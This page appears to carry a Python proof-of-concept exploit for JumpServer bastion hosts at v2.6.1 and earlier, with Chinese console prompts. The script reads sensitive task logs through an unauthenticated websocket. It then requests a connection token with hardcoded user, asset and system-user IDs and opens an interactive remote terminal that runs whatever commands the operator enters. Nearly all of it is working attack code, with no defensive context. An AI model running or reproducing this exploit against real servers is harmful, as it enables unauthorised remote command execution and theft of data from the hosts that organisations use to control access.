1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
| import requests
import json
import sys
import time
import asyncio
import websockets
import re
from ws4py.client.threadedclient import WebSocketClient
def title():
print('+------------------------------------------')
print('+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m')
print('+ \033[34mPOC_Des: https://www.o2oxy.cn/ \033[0m')
print('+ \033[34mVersion: JumpServer <= v2.6.1 \033[0m')
print('+ \033[36m使用格式: python3 poc.py \033[0m')
print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m')
print('+ \033[36mCmd >>> whoami \033[0m')
print('+------------------------------------------')
class ws_long(WebSocketClient):
def opened(self):
req = '{"task":"/opt/jumpserver/logs/jumpserver"}'
self.send(req)
def closed(self, code, reason=None):
print("Closed down:", code, reason)
def received_message(self, resp):
resp = json.loads(str(resp))
data = resp['message']
if "File" in data:
data = ""
print(data)
async def send_msg(websocket, _text):
if _text == "exit":
print(f'you have enter "exit", goodbye')
await websocket.close(reason="user exit")
return False
await websocket.send(_text)
recv_text = await websocket.recv()
print(re.findall(r'"data":"(.*?)"', recv_text))
async def main_logic(target_url):
print("\033[32m[o] 正在连接目标: {}\033[0m".format(target_url))
async with websockets.connect(target_url) as websocket:
recv_text = await websocket.recv()
resws = json.loads(recv_text)
id = resws['id']
print("\033[36m[o] 成功获取 ID: {}\033[0m".format(id))
inittext = json.dumps({"id": id, "type": "TERMINAL_INIT", "data": "{\"cols\":164,\"rows\":17}"})
await send_msg(websocket, inittext)
for i in range(7):
recv_text = await websocket.recv()
print(re.findall(r'"data":"(.*?)"', recv_text))
while True:
cmd = str(input("\033[35mcmd >>> \033[0m"))
cmdtext = json.dumps({"id": id, "type": "TERMINAL_DATA", "data": cmd + "\r\n"})
await send_msg(websocket, cmdtext)
for i in range(1):
recv_text = await websocket.recv()
print(re.findall(r'"data":"(.*?)"', recv_text))
def POC_1(target_url):
vuln_url = target_url + "/api/v1/users/connection-token/?user-only=1"
response = requests.get(url=vuln_url, timeout=5)
if response.status_code == 401 or response.status_code == 403 or response.status_code == 404:
print("\033[32m[o] 目标 {} JumpServer堡垒机为未修复漏洞版本,请通过日志获取关键参数\033[0m".format(target_url))
ws_open = str(input("\033[32m[o] 是否想要提取日志(Y/N) >>> \033[0m"))
if ws_open == "Y" or ws_open == "y":
ws = target_url.strip("http://")
try:
ws = ws_long('ws://{}/ws/ops/tasks/log/'.format(ws))
ws.connect()
ws.run_forever()
ws.close()
except KeyboardInterrupt:
ws.close()
else:
print("\033[31m[x] 目标漏洞已修复,无法获取敏感日志信息\033[0m")
sys.exit(0)
def POC_2(target_url, user, asset, system_user):
if target_url == "" or asset == "" or system_user == "":
print("\033[31m[x] 请获取 assset 等参数配置\033[0m")
sys.exit(0)
data = {"user": user, "asset": asset, "system_user": system_user}
vuln_url = target_url + "/api/v1/users/connection-token/?user-only=1"
try:
response = requests.post(vuln_url, json=data, timeout=5).json()
print("\033[32m[o] 正在请求:{}\033[0m".format(vuln_url))
token = response['token']
print("\033[36m[o] 成功获取Token:{}\033[0m".format(token))
ws_url = target_url.strip("http://")
ws_url = "ws://" + ws_url + "/koko/ws/token/?target_id={}".format(token)
asyncio.get_event_loop().run_until_complete(main_logic(ws_url))
except Exception as e:
print("\033[31m[x] 请检查 assset 等参数配置,{}\033[0m".format(e))
sys.exit(0)
if __name__ == '__main__':
title()
target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
user = "452ce66e-87e9-41c2-bc92-b9c110780055"
asset = "b60c9792-a843-4b1b-935d-57134f3fca83"
system_user = "ae4b8369-5b69-4e42-941e-9f2f16686a05"
POC_1(target_url)
POC_2(target_url, user, asset, system_user)
|